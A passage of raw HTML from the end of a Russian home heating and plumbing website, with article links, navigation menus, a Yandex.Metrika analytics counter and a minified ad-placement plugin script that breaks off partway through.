					<a href="https://znayteplo.ru/interesnoe/zarplatnaya-karta-chto-eto-i-kak-oformit-onlajn/">Зарплатная карта: что это и как оформить онлайн</a>
									</li>
											<li>
					<a href="https://znayteplo.ru/alternativnaya-energetika-dlya-doma/montazhnik-sistem-ventilyatsii-i-konditsionirovaniya/">Монтажник систем вентиляции и кондиционирования</a>
									</li>
											<li>
					<a href="https://znayteplo.ru/alternativnaya-energetika-dlya-doma/elektroprovodka-v-kvartire-chto-nuzhno-znat/">Электропроводка в квартире &#8212; что нужно знать</a>
									</li>
											<li>
					<a href="https://znayteplo.ru/stroitelstvo/3d-modelirovanie-obektov/">3D-моделирование объектов</a>
									</li>
											<li>
					<a href="https://znayteplo.ru/alternativnaya-energetika-dlya-doma/pozharobezopasnost-krovelnyh-materialov/">Пожаробезопасность кровельных материалов</a>
									</li>
											<li>
					<a href="https://znayteplo.ru/stroitelstvo/chto-takoe-sanitarnaya-zona-vokrug-skvazhiny/">Что такое санитарная зона вокруг скважины?</a>
									</li>
											<li>
					<a href="https://znayteplo.ru/interesnoe/kak-vybrat-dver-dlya-doma/">Как выбрать дверь для дома</a>
									</li>
											<li>
					<a href="https://znayteplo.ru/stroitelstvo/perestrojka-doma-varianty-rekonstruktsii-i-sovety-po-vyboru/">Перестройка дома &#8212; варианты реконструкции и их особенности</a>
									</li>
											<li>
					<a href="https://znayteplo.ru/interesnoe/portery-na-zakaz/">Портьеры на заказ</a>
									</li>
											<li>
					<a href="https://znayteplo.ru/interesnoe/pokupka-vtorichnogo-zhilya/">Покупка вторичного жилья</a>
									</li>
											<li>
					<a href="https://znayteplo.ru/stroitelstvo/doma-iz-brusa/">Дома из бруса</a>
									</li>
											<li>
					<a href="https://znayteplo.ru/otoplenie/kak-vybrat-radiator-otopleniya/">Как выбрать радиатор отопления</a>
									</li>
											<li>
					<a href="https://znayteplo.ru/interesnoe/skanirovanie-dokumentov/">Сканирование документов</a>
									</li>
					</ul>

		</li><li id="meta-2" class="widget widget_meta"><p class="widget-title">Мета</p>
		<ul>
						<li><a rel="nofollow" href="https://znayteplo.ru/wp-login.php">Войти</a></li>
			<li><a href="https://znayteplo.ru/feed/">Лента записей</a></li>
			<li><a href="https://znayteplo.ru/comments/feed/">Лента комментариев</a></li>

			<li><a href="https://ru.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li><li id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></li>			
		</ul>
	</aside>
	<!-- END #sidebar -->


	</div> 
	<!-- #main -->
    
	

</div>
<!-- .pagewrapper -->

<footer id="footer">
	<div class="inner">

		<div class="tc counters"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71107267, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71107267" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
					<p id="footer_custom">Все права защищены &copy; 2026</p>
		
		
    </div>
</footer>


<div class="mobile-menu">
		<ul id="left_mobile" class="mobmenu on-mobile clearfix"><li class="page_item page-item-2"><a href="https://znayteplo.ru/">Главная</a></li>
<li class="page_item page-item-1279"><a href="https://znayteplo.ru/skachat-gosty-po-otopleniyu-i-vodosnabzheniyu/">ГОСТы по отоплению и водоснабжению</a></li>
<li class="page_item page-item-1266"><a href="https://znayteplo.ru/kalkulyator-kolichestva-sekcij-radiatorov-otopleniya/">Калькулятор количества секций радиаторов отопления</a></li>
<li class="page_item page-item-1268"><a href="https://znayteplo.ru/kalkulyator-rascheta-dliny-trub-dlya-teplogo-pola/">Калькулятор расчета длины труб для теплого пола</a></li>
<li class="page_item page-item-1271"><a href="https://znayteplo.ru/kalkulyator-rascheta-neobxodimoj-moshhnosti-kondicionera/">Калькулятор расчета необходимой мощности кондиционера</a></li>
<li class="page_item page-item-1274"><a href="https://znayteplo.ru/kalkulyator-rascheta-neobxodimoj-moshhnosti-teplovoj-pushki/">Калькулятор расчета необходимой мощности тепловой пушки</a></li>
<li class="page_item page-item-1277"><a href="https://znayteplo.ru/kalkulyator-teplovyx-poter-po-ukrupnennym-dannym/">Калькулятор тепловых потерь по укрупненным данным</a></li>
</ul>
	<ul id="right_mobile" class="mobmenu on-mobile clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7"><a href="https://znayteplo.ru/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10"><a href="https://znayteplo.ru/category/alternativnaya-energetika-dlya-doma/">Альтернативная энергетика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://znayteplo.ru/category/vodoprovod/">Водопровод</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://znayteplo.ru/category/vodoprovod/nasosy-i-nasosnoe-oborudovanie/">Насосы и насосное оборудование</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://znayteplo.ru/category/vodoprovod/obogrev-i-teploizolyaciya-trub/">Обогрев и теплоизоляция труб</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://znayteplo.ru/category/vodoprovod/skvazhiny-i-kolodcy/">Скважины и колодцы</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://znayteplo.ru/category/kanalizacia/">Канализация</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://znayteplo.ru/category/kanalizacia/kanalizacionnye-truby-i-emkosti/">Канализационные трубы и емкости</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://znayteplo.ru/category/kanalizacia/nasosy-dlya-kanalizacii/">Насосы для канализации</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://znayteplo.ru/category/kondicionery/">Кондиционеры</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://znayteplo.ru/category/nachinayushhemu-santexniku/">Сантехника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22"><a href="https://znayteplo.ru/category/otoplenie/">Отопление</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://znayteplo.ru/category/otoplenie/gazovye-kotly/">Газовые котлы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://znayteplo.ru/category/otoplenie/tverdotoplivnye-kotly/">Твердотопливные котлы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://znayteplo.ru/category/otoplenie/kotly-na-zhidkom-toplive/">Котлы на жидком топливе</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://znayteplo.ru/category/otoplenie/elektricheskie-kotly/">Электрические котлы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://znayteplo.ru/category/otoplenie/pribory-otopleniya/">Приборы отопления</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://znayteplo.ru/category/otoplenie/teplovye-pushki-i-teploventilyatory/">Тепловые пушки и тепловентиляторы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://znayteplo.ru/category/otoplenie/teplye-poly/">Теплые полы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://znayteplo.ru/category/otoplenie/cirkulyacionnye-nasosy/">Циркуляционные насосы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://znayteplo.ru/category/otoplenie/elektronika-dlya-otopleniya/">Электроника для отопления</a></li>
</ul>
</li>
</ul></div>

<a id="toTop">
	<svg class="svgicon" viewBox="0 0 491.858 491.858">
			<path d="M491.858,442.461c0,13.931-11.293,25.224-25.224,25.224L245.93,373.097L25.224,467.686 C11.292,467.686,0,456.392,0,442.461L227.011,32.58c0,0,18.918-18.918,37.834,0C283.764,51.499,491.858,442.461,491.858,442.461z" fill="#FFFFFF"/>
	</svg>
</a>
</div>

<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://znayteplo.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://znayteplo.ru/wp-content/themes/simplepuzzle/js/svg4everybody.min.js?ver=1.1.23' id='svg4everybody-js'></script>
<script type='text/javascript' id='scripts-js-extra'>
/* <![CDATA[ */
var sp_set = {"autoplay":"","big_autoplay":"","big_speed":"2000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://znayteplo.ru/wp-content/themes/simplepuzzle/js/functions.js?ver=1' id='scripts-js'></script>
<script type='text/javascript' src='https://znayteplo.ru/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://znayteplo.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.5' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://znayteplo.ru/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://znayteplo.ru/wp-content/plugins/akismet/_inc/form.js?ver=4.1.10' id='akismet-form-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 